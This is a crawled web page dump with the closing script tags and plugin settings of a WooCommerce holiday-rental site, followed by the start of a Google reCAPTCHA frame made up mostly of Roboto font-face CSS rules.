<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3e4b0c5da1d633daa5ca427f3ed81013","fragment_name":"wc_fragments_3e4b0c5da1d633daa5ca427f3ed81013","request_timeout":"5000"};
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<!--[if lte IE 11]>
<script src='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.4' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-main-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.4' id='generate-main-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.0.4' id='generate-back-to-top-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LdENPoUAAAAAADdBMQQUpUIDAMzcl-NjMOLri9_&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LdENPoUAAAAAADdBMQQUpUIDAMzcl-NjMOLri9_","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6' id='wpcf7-recaptcha-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.2' id='woof_tooltip-js-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.2' id='icheck-jquery-js'></script>
<script id='woof_front-js-extra'>
var woof_filter_titles = {"pa_persons":"Persons","pa_swimming-pool":"Swimming Pool","pa_washing-machine":"Washing Machine","pa_dishwasher":"Dishwasher","pa_wifi":"Wifi","pa_house-name":"Select directly by property name"};
</script>
<script id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:55, taxonomy: "pa_washing-machine"};
            
        var woof_ajaxurl = "https://www.casas-da-cabreira.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "green";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.casas-da-cabreira.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_air-conditioning","pa_central-heating","pa_dishwasher","pa_house-name","pa_persons","pa_swimming-pool","pa_washing-machine","pa_wifi"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "plainoverlay";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
</script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.2' id='woof_front-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.2' id='woof_radio_html_items-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.2' id='woof_checkbox_html_items-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.2' id='woof_select_html_items-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.2' id='woof_mselect_html_items-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.2' id='chosen-drop-down-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.2' id='plainoverlay-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.2' id='woof_sid-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdENPoUAAAAAADdBMQQUpUIDAMzcl-NjMOLri9_&co=aHR0cHM6Ly93d3cuY2FzYXMtZGEtY2FicmVpcmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ta4c8r7ramfj
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
